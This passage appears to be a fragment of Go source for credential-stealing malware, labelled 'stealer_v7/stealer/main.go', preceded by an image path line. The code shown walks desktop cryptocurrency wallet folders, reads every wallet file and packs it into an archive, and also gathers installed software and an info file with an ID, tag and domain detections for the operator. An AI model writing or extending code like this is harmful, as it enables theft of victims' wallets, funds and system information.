 16 s := 0
17
18 if DESKTOP_WALLETS != "off" {
19 for _, w := range CRYPTO_SLICE {
20 wname := CRYPTO_NAMES[i]
21 i++
22 if wf, err := os.ReadDir(w); err == nil {
23 for _, fw := range wf {
24 if fww, err := os.ReadFile(w + "/" + fw.Name()); err == nil {
25 if wff, err := writer.Create("Wallets/" + wname + "/" + fw.Name()); err == nil {
26 wff.Write(fww)
27 }
28 }
29 }
30 }
31 }
32 }
33
34 if installedsoft := InstalledSoftware(); len(installedsoft) > 0 {
35 if ifw, err := writer.Create("InstalledSoftware.txt"); err == nil {
36 for _, s := range installedsoft {
37 ifw.Write([]byte(s))
38 }
39 }
40 }
41
42 if infow, err := writer.Create("Info.txt"); err == nil {
43 infow.Write([]byte(ID + "\n" + TAG + "\n" + DOMAINDETECTS))
44 }
45
46 i = 0
stealer_v7/stealer/main.go 4%